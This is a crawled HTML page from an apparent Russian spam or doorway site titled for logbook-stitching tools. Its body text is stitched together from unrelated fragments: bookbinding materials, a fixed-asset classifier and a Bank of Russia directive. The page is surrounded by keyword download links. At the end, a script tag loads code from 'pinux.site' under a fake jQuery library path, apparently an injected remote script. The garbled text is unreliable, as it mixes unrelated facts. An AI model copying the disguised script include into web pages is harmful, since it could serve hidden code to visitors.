

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-prisposobleniya-dlya-proshivki-zhurnalov.html
body_size: 2671
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Приспособления для прошивки журналов - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Приспособления для прошивки журналов</h2>
                            </header>
                            <p>Для оклейки крышек переплета чаще всего применяют дерматин и гранитоль. Так называется ткань, покрытая очень тонкой пленкой нитроцеллюлозы — вещества, вырабатываемого Общероссийский классификатор основных фондов ОК 013-94 (ОКОФ) (утв. постановлением Госстандарта РФ от 26 декабря Все документы, представленные в каталоге, не являются их официальным изданием и предназначены исключительно для ознакомительных целей. 11 0001090 Прочие здания, кроме жилых, не включенные в другие группировки Устанавливается соответствие для входящих в неё позиций. 
Указание Банка России от 12 ноября 2009 г. n 2332-У "О перечне, формах и порядке составления и представления форм отчетности кредитных организаций в Центральный банк Российской Федерации". </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-filmy-po-motivam-knigi.html">Фильмы по мотивам книги</a></li>
                                <li><a href="vcjkl-bumboks-2012-albom-skachat.html">Бумбокс 2012 альбом скачать</a></li>
                                <li><a href="vcjkl-strazhi-galaktiki-skachat-pesni-iz-filma.html">Стражи галактики скачать песни из фильма</a></li>
                                <li><a href="vcjkl-rostov-na-donu-sverdlovsk-raspisanie-avtobusa.html">Ростов на дону свердловск расписание автобуса</a></li>
                                <li><a href="vcjkl-podacha-zayavleniya-v-prokuraturu-na-rabotodatelya.html">Подача заявления в прокуратуру на работодателя</a></li>
                                <li><a href="vcjkl-razvitie-himii-v-19-veke-prezentaciya.html">Развитие химии в 19 веке презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Переплетные работы: как переплетают книги Умелые руки.</li>
<li>Общероссийский классификатор основных фондов ОК 013-94.</li>
<li>Переходный ключ между Общероссийским классификатором.</li>
<li>Указание Банка России от 12.11.2009 N 2332-У О перечне.</li>
<li>ЕТКС 3 Единый тарифно-квалификационный справочник.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-programmu-virtualnyy-router-na-russkom.html">Скачать программу виртуальный роутер на русском</a></li>
                                            <li><a href="vcjkl-skachat-rusifikator-driver-genius.html">Скачать русификатор driver genius</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-prezentaciya-uchenogo-po-fizike.html">Презентация ученого по физике</a></li>
                                            <li><a href="vcjkl-v-obyatyah-nochi-zvezdy-siyane-tekst-pesni.html">В объятьях ночи звезды сиянье текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-na-kakom-telefone-luchshe-vsego-chitat-pdf.html">На каком телефоне лучше всего читать pdf</a></li>
                                            <li><a href="vcjkl-oboi-na-rabochiy-stol-crysis-3-skachat.html">Обои на рабочий стол crysis 3 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-otchet-po-vstrecham-s-klientami-obrazec.html">Отчет по встречам с клиентами образец</a></li>
                                            <li><a href="vcjkl-.html">Друга ріка все песни скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
